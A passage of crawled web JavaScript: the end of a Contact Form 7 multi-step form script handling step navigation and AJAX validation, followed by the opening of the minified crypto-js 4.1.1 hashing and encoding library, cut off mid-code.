                $.each(findFieldset, function(i2, el2) {
                    if (i2 == (totalFieldset - 1)) {
                        $(el2).find('.cf7mls_next').remove();
                    }
                });
                $(el).attr('data-count-fieldset', totalFieldset);
                //on form submit
                $(el).submit(function(event) {
                    var findFieldset = $(el).find('fieldset.fieldset-cf7mls.cf7mls_current_fs');
                    if (findFieldset.data('cf7mls-order') != (totalFieldset - 1)) {
                        findFieldset.find('.cf7mls_next').click();
                        return false;
                    }                
                });
            }
        });
    });
    jQuery(document).on('click', 'form.wpcf7-form input:checkbox.wpcf7-acceptance', function(event) {
        //event.preventDefault();
        var $this = jQuery(this);
        var parent_fieldset = $this.closest('fieldset.fieldset-cf7mls');
        if (parent_fieldset.length) {
            var acceptances = jQuery(parent_fieldset).find('input:checkbox.wpcf7-acceptance');
            if (acceptances.length) {
                cf7mls_toggle_next_btn(acceptances, parent_fieldset);
            }            
        }
    });

    $(document).on('click', '.cf7mls_next', function(event) {
        event.preventDefault();
        var $this = $(this);

        $this.addClass('sending');
        current_fs = $this.closest('.fieldset-cf7mls');
        next_fs = current_fs.next();

        //validation
        var form = $this.parent().closest('form.wpcf7-form');

        var fd = new FormData();
        $.each(form.find('input[type="file"]'), function(index, el) {

            fd.append($(el).attr('name'), $(el)[0].files[0]);
        });
        
        var other_data = form.serializeArray();
        $.each(other_data,function(key, input){
            fd.append(input.name, input.value);
        });


        $.ajax({
            url: cf7mls_object.ajax_url + '?action=cf7mls_validation',
            type: 'POST',
            data: fd,
            processData: false,
            contentType: false,
        })
        .done(function(msg) {
            $this.removeClass('sending');
            var json = $.parseJSON(msg);

            /*
             * Insert _form_data_id if 'json variable' has
             */
            if (typeof json._cf7mls_db_form_data_id != 'undefined') {
                if (!form.find('input[name="_cf7mls_db_form_data_id"]').length) {
                    form.append('<input type="hidden" name="_cf7mls_db_form_data_id" value="'+json._cf7mls_db_form_data_id+'" />');
                }
            }            
            
            if (!json.success) {
                var checkError = 0;
                //reset error messages
                current_fs.find('.wpcf7-form-control-wrap').removeClass('cf7mls-invalid');
                current_fs.find('.wpcf7-form-control-wrap .wpcf7-not-valid-tip').remove();
                if (has_response) {                    
                    current_fs.find('.wpcf7-response-output.wpcf7-validation-errors').removeClass('wpcf7-validation-errors');
                } else {
                    current_fs.find('.wpcf7-response-output.wpcf7-validation-errors').remove();
                }
                
                $.each(json.invalid_fields, function(index, el) {
                    if (current_fs.find('input[name="'+index+'"]').length || 
                        current_fs.find('input[name="'+index+'[]"]').length ||
                        current_fs.find('select[name="'+index+'"]').length || 
                        current_fs.find('select[name="'+index+'[]"]').length ||
                        current_fs.find('textarea[name="'+index+'"]').length || 
                        current_fs.find('textarea[name="'+index+'[]"]').length
                    ) {
                        checkError = checkError + 1;

                        var controlWrap = $('.wpcf7-form-control-wrap.' + index, form);
                        controlWrap.addClass('cf7mls-invalid');
                        controlWrap.find('span.wpcf7-not-valid-tip').remove();
                        controlWrap.append('<span role="alert" class="wpcf7-not-valid-tip">' + el.reason + '</span>');

                        //return false;
                    }
                });

                if (checkError == 0) {
                    json.success = true;
                    has_response = false;
                } else {
                    if (current_fs.find('.wpcf7-response-output').length) {
                        has_response = true;
                        current_fs.find('.wpcf7-response-output').addClass('wpcf7-validation-errors').show().text(json.message);
                    } else {
                        has_response = false;
                        current_fs.append('<div class="wpcf7-response-output wpcf7-display-none wpcf7-validation-errors" style="display: block;" role="alert">' + json.message + '</div>');
                    }
                    
                }
            }

            if (json.success) {
                
                /*
                current_fs.fadeOut('400', function() {
                    next_fs.fadeIn('400');
                });
                
                });
                */
               
                current_fs.css({
                    height: '0px',
                    overflow: 'hidden',
                    opacity: '0',
                    'visibility': 'hidden'
                }).removeClass('cf7mls_current_fs');
                next_fs.css({
                    height: 'auto',
                    overflow: 'visible',
                    opacity: '1',
                    'visibility': 'visible'
                }).addClass('cf7mls_current_fs');
                dhScrollTo(form);


                return false;
                
            } else {

            }
        })
        .fail(function() {
            $this.removeClass('sending');
            console.log("Validation error");
        })
        .always(function() {
            $this.removeClass('sending');
            console.log("Validation complete");
        });
        return false;
    });

    $(".cf7mls_back").click(function(){
        $('.wpcf7-response-output.wpcf7-display-none').removeClass('wpcf7-validation-errors').html('');
        $('.wpcf7-response-output.wpcf7-display-none.wpcf7-mail-sent-ok').hide();
        
        current_fs = $(this).closest('.fieldset-cf7mls');
        previous_fs = current_fs.prev();
        
        /*
        current_fs.fadeOut('400', function() {
            previous_fs.fadeIn('400');
        });
         */
        
        current_fs.css({
            height: '0px',
            overflow: 'hidden',
            opacity: '0',
            'visibility': 'hidden'
        }).removeClass('cf7mls_current_fs');
        previous_fs.css({
            height: 'auto',
            overflow: 'visible',
            opacity: '1',
            'visibility': 'visible'
        }).addClass('cf7mls_current_fs');

        var form = $(this).parent().closest('form.wpcf7-form');
        dhScrollTo(form);

        return false;
    });
    function cf7mls_is_not_last_fieldset(fieldset, total_fieldset) {
        var order = fieldset.data('cf7mls-order');
        return order != total_fieldset;
    }
    function dhScrollTo(el) {
        if (cf7mls_object.scroll_step == "true") {
            $('html, body').animate({
                scrollTop: el.offset().top
            }, 'slow');
        } else if (cf7mls_object.scroll_step == "scroll_to_top") {
            $('html, body').animate({
                scrollTop: $('body').offset().top
            }, 'slow');
        }
    }
    function cf7mls_toggle_next_btn(acceptances, fieldset) {
        if (acceptances.length > 0) {
            var ii = 0;
            jQuery.each(acceptances, function(i, v) {
                if (jQuery(v).is(':checked')) {
                    //console.log('checked');
                } else {
                    ii++;
                }
            });
            if (ii > 0) {
                //console.log(ii);
                jQuery(fieldset).find('.cf7mls_next').attr('disabled', 'disabled');
            } else {
                jQuery(fieldset).find('.cf7mls_next').removeAttr('disabled');
            }
        }
    }
})(jQuery)

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js
body_size: 16981
content:
/**
 * Minified by jsDelivr using Terser v5.37.0.
 * Original file: /npm/crypto-js@4.1.1/crypto-js.js
 *
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
!function(t,e){"object"==typeof exports?module.exports=exports=e():"function"==typeof define&&define.amd?define([],e):t.CryptoJS=e()}(this,(function(){var t,e,r,i,n,o,s,a,c=c||function(t){var e;if("undefined"!=typeof window&&window.crypto&&(e=window.crypto),"undefined"!=typeof self&&self.crypto&&(e=self.crypto),"undefined"!=typeof globalThis&&globalThis.crypto&&(e=globalThis.crypto),!e&&"undefined"!=typeof window&&window.msCrypto&&(e=window.msCrypto),!e&&"undefined"!=typeof global&&global.crypto&&(e=global.crypto),!e&&"function"==typeof require)try{e=require("crypto")}catch(t){}var r=function(){if(e){if("function"==typeof e.getRandomValues)try{return e.getRandomValues(new Uint32Array(1))[0]}catch(t){}if("function"==typeof e.randomBytes)try{return e.randomBytes(4).readInt32LE()}catch(t){}}throw new Error("Native crypto module could not be used to get secure random number.")},i=Object.create||function(){function t(){}return function(e){var r;return t.prototype=e,r=new t,t.prototype=null,r}}(),n={},o=n.lib={},s=o.Base={extend:function(t){var e=i(this);return t&&e.mixIn(t),e.hasOwnProperty("init")&&this.init!==e.init||(e.init=function(){e.$super.init.apply(this,arguments)}),e.init.prototype=e,e.$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},a=o.WordArray=s.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:4*t.length},toString:function(t){return(t||h).stringify(this)},concat:function(t){var e=this.words,r=t.words,i=this.sigBytes,n=t.sigBytes;if(this.clamp(),i%4)for(var o=0;o<n;o++){var s=r[o>>>2]>>>24-o%4*8&255;e[i+o>>>2]|=s<<24-(i+o)%4*8}else for(var a=0;a<n;a+=4)e[i+a>>>2]=r[a>>>2];return this.sigBytes+=n,this},clamp:function(){var e=this.words,r=this.sigBytes;e[r>>>2]&=4294967295<<32-r%4*8,e.length=t.ceil(r/4)},clone:function(){var t=s.clone.call(this);return t.words=this.words.slice(0),t},random:function(t){for(var e=[],i=0;i<t;i+=4)e.push(r());return new a.init(e,t)}}),c=n.enc={},h=c.Hex={stringify:function(t){for(var e=t.words,r=t.sigBytes,i=[],n=0;n<r;n++){var o=e[n>>>2]>>>24-n%4*8&255;i.push((o>>>4).toString(16)),i.push((15&o).toString(16))}return i.join("")},parse:function(t){for(var e=t.length,r=[],i=0;i<e;i+=2)r[i>>>3]|=parseInt(t.substr(i,2),16)<<24-i%8*4;return new a.init(r,e/2)}},l=c.Latin1={stringify:function(t){for(var e=t.words,r=t.sigBytes,i=[],n=0;n<r;n++){var o=e[n>>>2]>>>24-n%4*8&255;i.push(String.fromCharCode(o))}return i.join("")},parse:function(t){for(var e=t.length,r=[],i=0;i<e;i++)r[i>>>2]|=(255&t.charCodeAt(i))<<24-i%4*8;return new a.init(r,e)}},f=c.Utf8={stringify:function(t){try{return decodeURIComponent(escape(l.stringify(t)))}catch(t){throw new Error("Malformed UTF-8 data")}},parse:function(t){return l.parse(unescape(encodeURIComponent(t)))}},u=o.BufferedBlockAlgorithm=s.extend({reset:function(){this._data=new a.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=f.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(e){var r,i=this._data,n=i.words,o=i.sigBytes,s=this.blockSize,c=o/(4*s),h=(c=e?t.ceil(c):t.max((0|c)-this._minBufferSize,0))*s,l=t.min(4*h,o);if(h){for(var f=0;f<h;f+=s)this._doProcessBlock(n,f);r=n.splice(0,h),i.sigBytes-=l}return new a.init(r,l)},clone:function(){var t=s.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0}),d=(o.Hasher=u.extend({cfg:s.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){u.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(e,r){return new t.init(r).finalize(e)}},_createHmacHelper:function(t){return function(e,r){return new d.HMAC.init(t,r).finalize(e)}}}),n.algo={});return n}(Math);return e=(t=c).lib,r=e.Base,i=e.WordArray,(n=t.x64={}).Word=r.extend({init:function(t,e){this.high=t,this.low=e}}),n.WordArray=r.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:8*t.length},toX32:function(){for(var t=this.words,e=t.length,r=[],n=0;n<e;n++){var o=t[n];r.push(o.high),r.push(o.low)}return i.create(r,this.sigBytes)},clone:function(){for(var t=r.clone.call(this),e=t.words=this.words.slice(0),i=e.length,n=0;n<i;n++)e[n]=e[n].clone();return t}}),function(){if("function"==typeof ArrayBuffer){var t=c.lib.WordArray,e=t.init,r=t.init=function(t){if(t instanceof ArrayBuffer&&(t=new Uint8Array(t)),(t instanceof Int8Array||"undefined"!=typeof Uint8ClampedArray&&t instanceof Uint8ClampedArray||t instanceof Int16Array||t instanceof Uint16Array||t instanceof Int32Array||t instanceof Uint32Array||t instanceof Float32Array||t instanceof Float64Array)&&(t=new Uint8Array(t.buffer,t.byteOffset,t.byteLength)),t instanceof Uint8Array){for(var r=t.byteLength,i=[],n=0;n<r;n++)i[n>>>2]|=t[n]<<24-n%4*8;e.call(this,i,r)}else e.apply(this,arguments)};r.prototype=t}}(),function(){var t=c,e=t.lib.WordArray,r=t.enc;r.Utf16=r.Utf16BE={stringify:function(t){for(var e=t.words,r=t.sigBytes,i=[],n=0;n<r;n+=2){var o=e[n>>>2]>>>16-n%4*8&65535;i.push(String.fromCharCode(o))}return i.join("")},parse:function(t){for(var r=t.length,i=[],n=0;n<r;n++)i[n>>>1]|=t.charCodeAt(n)<<16-n%2*16;return e.create(i,2*r)}};function i(t){return t<<8&4278255360|t>>>8&16711935}r.Utf16LE={stringify:function(t){for(var e=t.words,r=t.sigBytes,n=[],o=0;o<r;o+=2){var s=i(e[o>>>2]>>>16-o%4*8&65535);n.push(String.fromCharCode(s))}return n.join("")},parse:function(t){for(var r=t.length,n=[],o=0;o<r;o++)n[o>>>1]|=i(t.charCodeAt(o)<<16-o%2*16);return e.create(n,2*r)}}}(),function(){var t=c,e=t.lib.WordArray;t.enc.Base64={stringify:function(t){var e=t.words,r=t.sigBytes,i=this._map;t.clamp();for(var n=[],o=0;o<r;o+=3)for(var s=(e[o>>>2]>>>24-o%4*8&255)<<16|(e[o+1>>>2]>>>24-(o+1)%4*8&255)<<8|e[o+2>>>2]>>>24-(o+2)%4*8&255,a=0;a<4&&o+.75*a<r;a++)n.push(i.charAt(s>>>6*(3-a)&63));var c=i.charAt(64);if(c)for(;n.length%4;)n.push(c);return n.join("")},parse:function(t){var r=t.length,i=this._map,n=this._reverseMap;if(!n){n=this._reverseMap=[];for(var o=0;o<i.length;o++)n[i.charCodeAt(o)]=o}var s=i.charAt(64);if(s){var a=t.indexOf(s);-1!==a&&(r=a)}return function(t,r,i){for(var n=[],o=0,s=0;s<r;s++)if(s%4){var a=i[t.charCodeAt(s-1)]<<s%4*2|i[t.charCodeAt(s)]>>>6-s%4*2;n[o>>>2]|=a<<24-o%4*8,o++}return e.create(n,o)}(t,r,n)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}}(),function(){var t=c,e=t.lib.WordArray;t.enc.Base64url={stringify:function(t,e=!0){var r=t.words,i=t.sigBytes,n=e?this._safe_map:this._map;t.clamp();for(var o=[],s=0;s<i;s+=3)for(var a=(r[s>>>2]>>>24-s%4*8&255)<<16|(r[s+1>>>2]>>>24-(s+1)%4*8&255)<<8|r[s+2>>>2]>>>24-(s+2)%4*8&255,c=0;c<4&&s+.75*c<i;c++)o.push(n.charAt(a>>>6*(3-c)&63));var h=n.charAt(64);if(h)for(;o.length%4;)o.push(h);return o.join("")},parse:function(t,r=!0){var i=t.length,n=r?this._safe_map:this._map,o=this._reverseMap;if(!o){o=this._reverseMap=[];for(var s=0;s<n.length;s++)o[n.charCodeAt(s)]=s}var a=n.charAt(64);if(a){var c=t.indexOf(a);-1!==c&&(i=c)}return function(t,r,i){for(var n=[],o=0,s=0;s<r;s++)if(s%4){var a=i[t.charCodeAt(s-1)]<<s%4*2|i[t.charCodeAt(s)]>>>6-s%4*2;n[o>>>2]|=a<<24-o%4*8,o++}return e.create(n,o)}(t,i,o)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",_safe_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_"}}(),function(t){var e=c,r=e.lib,i=r.WordArray,n=r.Hasher,o=e.algo,s=[];!function(){for(var e=0;e<64;e++)s[e]=4294967296*t.abs(t.sin(e+1))|0}();var a=o.MD5=n.extend({_doReset:function(){this._hash=new i.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,e){for(var r=0;r<16;r++){var i=e+r,n=t[i];t[i]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8)}var o=this._hash.words,a=t[e+0],c=t[e+1],d=t[e+2],p=t[e+3],_=t[e+4],v=t[e+5],y=t[e+6],g=t[e+7],B=t[e+8],w=t[e+9],k=t[e+10],m=t[e+11],S=t[e+12],x=t[e+13],b=t[e+14],A=t[e+15],H=o[0],z=o[1],C=o[2],D=o[3];H=h(H,z,C,D,a,7,s[0]),D=h(D,H,z,C,c,12,s[1]),C=h(C,D,H,z,d,17,s[2]),z=h(z,C,D,H,p,22,s[3]),H=h(H,z,C,D,_,7,s[4]),D=h(D,H,z,C,v,12,s[5]),C=h(C,D,H,z,y,17,s[6]),z=h(z,C,D,H,g,22,s[7]),H=h(H,z,C,D,B,7,s[8]),D=h(D,H,z,C,w,12,s[9]),C=h(C,D,H,z,k,17,s[10]),z=h(z,C,D,H,m,22,s[11]),H=h(H,z,C,D,S,7,s[12]),D=h(D,H,z,C,x,12,s[13]),C=h(C,D,H,z,b,17,s[14]),H=l(H,z=h(z,C,D,H,A,22,s[15]),C,D,c,5,s[16]),D=l(D,H,z,C,y,9,s[17]),C=l(C,D,H,z,m,14,s[18]),z=l(z,C,D,H,a,20,s[19]),H=l(H,z,C,D,v,5,s[20]),D=l(D,H,z,C,k,9,s[21]),C=l(C,D,H,z,A,14,s[22]),z=l(z,C,D,H,_,20,s[23]),H=l(H,z,C,D,w,5,s[24]),D=l(D,H,z,C,b,9,s[25]),C=l(C,D,H,z,p,14,s[26]),z=l(z,C,D,H,B,20,s[27]),H=l(H,z,C,D,x,5,s[28]),D=l(D,H,z,C,d,9,s[29]),C=l(C,D,H,z,g,14,s[30]),H=f(H,z=l(z,C,D,H,S,20,s[31]),C,D,v,4,s[32]),D=f(D,H,z,C,B,11,s[33]),C=f(C,D,H,z,m,16,s[34]),z=f(z,C,D,H,b,23,s[35]),H=f(H,z,C,D,c,4,s[36]),D=f(D,H,z,C,_,11,s[37]),C=f(C,D,H,z,g,16,s[38]),z=f(z,C,D,H,k,23,s[39]),H=f(H,z,C,D,x,4,s[40]),D=f(D,H,z,C,a,11,s[41]),C=f(C,D,H,z,p,16,s[42]),z=f(z,C,D,H,y,23,s[43]),H=f(H,z,C,D,w,4,s[44]),D=f(D,H,z,C,S,11,s[45]),C=f(C,D,H,z,A,16,s[46]),H=u(H,z=f(z,C,D,H,d,23,s[47]),C,D,a,6,s[48]),D=u(D,H,z,C,g,10,s[49]),C=u(C,D,H,z,b,15,s[50]),z=u(z,C,D,H,v,21,s[51]),H=u(H,z,C,D,S,6,s[52]),D=u(D,H,z,C,p,10,s[53]),C=u(C,D,H,z,k,15,s[54]),z=u(z,C,D,H,c,21,s[55]),H=u(H,z,C,D,B,6,s[56]),D=u(D,H,z,C,A,10,s[57]),C=u(C,D,H,z,y,15,s[58]),z=u(z,C,D,H,x,21,s[59]),H=u(H,z,C,D,_,6,s[60]),D=u(D,H,z,C,m,10,s[61]),C=u(C,D,H,z,d,15,s[62]),z=u(z,C,D,H,w,21,s[63]),o[0]=o[0]+H|0,o[1]=o[1]+z|0,o[2]=o[2]+C|0,o[3]=o[3]+D|0},_doFinalize:function(){var e=this._data,r=e.words,i=8*this._nDataBytes,n=8*e.sigBytes;r[n>>>5]|=128<<24-n%32;var o=t.floor(i/4294967296),s=i;r[15+(n+64>>>9<<4)]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8),r[14+(n+64>>>9<<4)]=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8),e.sigBytes=4*(r.length+1),this._process();for(var a=this._hash,c=a.words,h=0;h<4;h++){var l=c[h];c[h]=16711935&(l<<8|l>>>24)|4278255360&(l<<24|l>>>8)}return a},clone:function(){var t=n.clone.call(this);return t._hash=this._hash.clone(),t}});function h(t,e,r,i,n,o,s){var a=t+(e&r|~e&i)+n+s;return(a<<o|a>>>32-o)+e}function l(t,e,r,i,n,o,s){var a=t+(e&i|r&~i)+n+s;return(a<<o|a>>>32-o)+e}function f(t,e,r,i,n,o,s){var a=t+(e^r^i)+n+s;return(a<<o|a>>>32-o)+e}function u(t,e,r,i,n,o,s){var a=t+(r^(e|~i))+n+s;return(a<<o|a>>>32-o)+e}e.MD5=n._createHelper(a),e.HmacMD5=n._createHmacHelper(a)}(Math),function(){var t=c,e=t.lib,r=e.WordArray,i=e.Hasher,n=t.algo,o=[],s=n.SHA1=i.extend({_doReset:function(){this._hash=new r.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var r=this._hash.words,i=r[0],n=r[1],s=r[2],a=r[3],c=r[4],h=0;h<80;h++){if(h<16)o[h]=0|t[e+h];else{var l=o[h-3]^o[h-8]^o[h-14]^o[h-16];o[h]=l<<1|l>>>31}var f=(i<<5|i>>>27)+c+o[h];f+=h<20?1518500249+(n&s|~n&a):h<40?1859775393+(n^s^a):h<60?(n&s|n&a|s&a)-1894007588:(n^s^a)-899497514,c=a,a=s,s=n<<30|n>>>2,n=i,i=f}r[0]=r[0]+i|0,r[1]=r[1]+n|0,r[2]=r[2]+s|0,r[3]=r[3]+a|0,r[4]=r[4]+c|0},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,i=8*t.sigBytes;return e[i>>>5]|=128<<24-i%32,e[14+(i+64>>>9<<4)]=Math.floor(r/4294967296),e[15+(i+64>>>9<<4)]=r,t.sigBytes=4*e.length,this._process(),this._hash},clone:function(){var t=i.clone.call(this);return t._hash=this._hash.clone(),t}});t.SHA1=i._createHelper(s),t.HmacSHA1=i._createHmacHelper(s)}(),function(t){var e=c,r=e.lib,i=r.WordArray,n=r.Hasher,o=e.algo,s=[],a=[];!function(){function e(e){for(var r=t.sqrt(e),i=2;i<=r;i++)if(!(e%i))return!1;return!0}function r(t){return 4294967296*(t-(0|t))|0}for(var i=2,n=0;n<64;)e(i)&&(n<8&&(s[n]=r(t.pow(i,.5))),a[n]=r(t.pow(i,1/3)),n++),i++}();var h=[],l=o.SHA256=n.extend({_doReset:function(){this._hash=new i.init(s.slice(0))},_doProcessBlock:function(t,e){for(var r=this._hash.words,i=r[0],n=r[1],o=r[2],s=r[3],c=r[4],l=r[5],f=r[6],u=r[7],d=0;d<64;d++){if(d<16)h[d]=0|t[e+d];else{var p=h[d-15],_=(p<<25|p>>>7)^(p<<14|p>>>18)^p>>>3,v=h[d-2],y=(v<<15|v>>>17)^(v<<13|v>>>19)^v>>>10;h[d]=_+h[d-7]+y+h[d-16]}var g=i&n^i&o^n&o,B=(i<<30|i>>>2)^(i<<19|i>>>13)^(i<<10|i>>>22),w=u+((c<<26|c>>>6)^(c<<21|c>>>11)^(c<<7|c>>>25))+(c&l^~c&f)+a[d]+h[d];u=f,f=l,l=c,c=s+w|0,s=o,o=n,n=i,i=w+(B+g)|0}r[0]=r[0]+i|0,r[1]=r[1]+n|0,r[2]=r[2]+o|0,r[3]=r[3]+s|0,r[4]=r[4]+c|0,r[5]=r[5]+l|0,r[6]=r[6]+f|0,r[7]=r[7]+u|0},_doFinalize:function(){var e=this._data,r=e.words,i=8*this._nDataBytes,n=8*e.sigBytes;return r[n>>>5]|=128<<24-n%32,r[14+(n+64>>>9<<4)]=t.floor(i/4294967296),r[15+(n+64>>>9<<4)]=i,e.sigBytes=4*r.length,this._process(),this._hash},clone:function(){var t=n.clone.call(this);return t._hash=this._hash.clone(),t}});e.SHA256=n._createHelper(l),e.HmacSHA256=n._createHmacHelper(l)}(Math),function(){var t=c,e=t.lib.WordArray,r=t.algo,i=r.SHA256,n=r.SHA224=i.extend({_doReset:function(){this._hash=new e.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var t=i._doFinalize.call(this);return t.sigBytes-=4,t}});t.SHA224=i._createHelper(n),t.HmacSHA224=i._createHmacHelper(n)}(),function(){var t=c,e=t.lib.Hasher,r=t.x64,i=r.Word,n=r.WordArray,o=t.algo;function s(){return i.create.apply(i,arguments)}var a=[s(1116352408,3609767458),s(1899447441,602891725),s(3049323471,3964484399),s(3921009573,2173295548),s(961987163,4081628472),s(1508970993,3053834265),s(2453635748,2937671579),s(2870763221,3664609560),s(3624381080,2734883394),s(310598401,1164996542),s(607225278,1323610764),s(1426881987,3590304994),s(1925078388,4068182383),s(2162078206,991336113),s(2614888103,633803317),s(3248222580,3479774868),s(3835390401,2666613458),s(4022224774,944711139),s(264347078,2341262773),s(604807628,2007800933),s(770255983,1495990901),s(1249150122,1856431235),s(1555081692,3175218132),s(1996064986,2198950837),s(2554220882,3999719339),s(2821834349,766784016),s(2952996808,2566594879),s(3210313671,3203337956),s(3336571891,1034457026),s(3584528711,2466948901),s(113926993,3758326383),s(338241895,168717936),s(666307205,1188179964),s(773529912,1546045734),s(1294757372,1522805485),s(1396182291,2643833823),s(1695183700,2343527390),s(1986661051,1014477480),s(2177026350,1206759142),s(2456956037,344077627),s(2730485921,1290863460),s(2820302411,3158454273),s(3259730800,3505952657),s(3345764771,106217008),s(3516065817,3606008344),s(3600352804,1432725776),s(4094571909,1467031594),s(275423344,851169720),s(430227734,3100823752),s(506948616,1363258195),s(659060556,3750685593),s(883997877,3785050280),s(958139571,3318307427),s(1322822218,3812723403),s(1537002063,2003034995),s(1747873779,3602036899),s(1955562222,1575990012),s(2024104815,1125592928),s(2227730452,2716904306),s(2361852424,442776044),s(2428436474,593698344),s(2756734187,3733110249),s(3204031479,2999351573),s(3329325298,3815920427),s(3391569614,3928383900),s(3515267271,566280711),s(3940187606,3454069534),s(4118630271,4000239992),s(116418474,1914138554),s(174292421,2731055270),s(289380356,3203993006),s(460393269,320620315),s(685471733,587496836),s(852142971,1086792851),s(1017036298,365543100),s(1126000580,2618297676),s(1288033470,3409855158),s(1501505948,4234509866),s(1607167915,987167468),s(1816402316,1246189591)],h=[];!function(){for(var t=0;t<80;t++)h[t]=s()}();var l=o.SHA512=e.extend({_doReset:function(){this._hash=new n.init([new i.init(1779033703,4089235720),new i.init(3144134277,2227873595),new i.init(1013904242,4271175723),new i.init(2773480762,1595750129),new i.init(1359893119,2917565137),new i.init(2600822924,725511199),new i.init(528734635,4215389547),new i.init(1541459225,327033209)])},_doProcessBlock:function(t,e){for(var r=this._hash.words,i=r[0],n=r[1],o=r[2],s=r[3],c=r[4],l=r[5],f=r[6],u=r[7],d=i.high,p=i.low,_=n.high,v=n.low,y=o.high,g=o.low,B=s.high,w=s.low,k=c.high,m=c.low,S=l.high,x=l.low,b=f.high,A=f.low,H=u.high,z=u.low,C=d,D=p,E=_,R=v,M=y,F=g,P=B,W=w,O=k,I=m,U=S,K=x,X=b,L=A,j=H,T=z,N=0;N<80;N++){var q,Z,V=h[N];if(N<16)Z=V.high=0|t[e+2*N],q=V.low=0|t[e+2*N+1];else{var G=h[N-15],J=G.high,Q=G.low,Y=(J>>>1|Q<<31)^(J>>>8|Q<<24)^J>>>7,$=(Q>>>1|J<<31)^(Q>>>8|J<<24)^(Q>>>7|J<<25),tt=h[N-2],et=tt.high,rt=tt.low,it=(et>>>19|rt<<13)^(et<<3|rt>>>29)^et>>>6,nt=(rt>>>19|et<<13)^(rt<<3|et>>>29)^(rt>>>6|et<<26),ot=h[N-7],st=ot.high,at=ot.low,ct=h[N-16],ht=ct.high,lt=ct.low;Z=(Z=(Z=Y+st+((q=$+at)>>>0<$>>>0?1:0))+it+((q+=nt)>>>0<nt>>>0?1:0))+ht+((q+=lt)>>>0<lt>>>0?1:0),V.high=Z,V.low=q}var ft,ut=O&U^~O&X,dt=I&K^~I&L,pt=C&E^C&M^E&M,_t=D&R^D&F^R&F,vt=(C>>>28|D<<4)^(C<<30|D>>>2)^(C<<25|D>>>7),yt=(D>>>28|C<<4)^(D<<30|C>>>2)^(D<<25|C>>>7),gt=(O>>>14|I<<18)^(O>>>18|I<<14)^(O<<23|I>>>9),Bt=(I>>>14|O<<18)^(I>>>18|O<<14)^(I<<23|O>>>9),wt=a[N],kt=wt.high,mt=wt.low,St=j+gt+((ft=T+Bt)>>>0<T>>>0?1:0),xt=yt+_t;j=X,T=L,X=U,L=K,U=O,K=I,O=P+(St=(St=(St=St+ut+((ft=ft+dt)>>>0<dt>>>0?1:0))+kt+((ft=ft+mt)>>>0<mt>>>0?1:0))+Z+((ft=ft+q)>>>0<q>>>0?1:0))+((I=W+ft|0)>>>0<W>>>0?1:0)|0,P=M,W=F,M=E,F=R,E=C,R=D,C=St+(vt+pt+(xt>>>0<yt>>>0?1:0))+((D=ft+xt|0)>>>0<ft>>>0?1:0)|0}p=i.low=p+D,i.high=d+C+(p>>>0<D>>>0?1:0),v=n.low=v+R,n.high=_+E+(v>>>0<R>>>0?1:0),g=o.low=g+F,o.high=y+M+(g>>>0<F>>>0?1:0),w=s.low=w+W,s.high=B+P+(w>>>0<W>>>0?1:0),m=c.low=m+I,c.high=k+O+(m>>>0<I>>>0?1:0),x=l.low=x+K,l.high=S+U+(x>>>0<K>>>0?1:0),A=f.low=A+L,f.high=b+X+(A>>>0<L>>>0?1:0),z=u.low=z+T,u.high=H+j+(z>>>0<T>>>0?1:0)},_doFinalize:function(){var t=this._data,e=t.words,r=8*this._nDataBytes,i=8*t.sigBytes;return e[i>>>5]|=128<<24-i%32,e[30+(i+128>>>10<<5)]=Math.floor(r/4294967296),e[31+(i+128>>>10<<5)]=r,t.sigBytes=4*e.length,this._process(),this._hash.toX32()},clone:function(){var t=e.clone.call(this);return t._hash=this._hash.clone(),t},blockSize:32});t.SHA512=e._createHelper(l),t.HmacSHA512=e._createHmacHelper(l)}(),function(){var t=c,e=t.x64,r=e.Word,i=e.WordArray,n=t.algo,o=n.SHA512,s=n.SHA384=o.extend({_doReset:function(){this._hash=new i.init([new r.init(3418070365,3238371032),new r.init(1654270250,914150663),new r.init(2438529370,812702999),new r.init(355462360,4144912697),new r.init(1731405415,4290775857),new r.init(2394180231,1750603025),new r.init(3675008525,1694076839),new r.init(1203062813,3204075428)])},_doFinalize:function(){var t=o._doFinalize.call(this);return t.sigBytes-=16,t}});t.SHA384=o._createHelper(s),t.HmacSHA384=o._createHmacHelper(s)}(),function(t){var e=c,r=e.lib,i=r.WordArray,n=r.Hasher,o=e.x64.Word,s=e.algo,a=[],h=[],l=[];!function(){for(var t=1,e=0,r=0;r<24;r++){a[t+5*e]=(r+1)*(r+2)/2%64;var i=(2*t+3*e)%5;t=e%5,e=i}for(t=0;t<5;t++)for(e=0;e<5;e++)h[t+5*e]=e+(2*t+3*e)%5*5;for(var n=1,s=0;s<24;s++){for(var c=0,f=0,u=0;u<7;u++){if(1&n){var 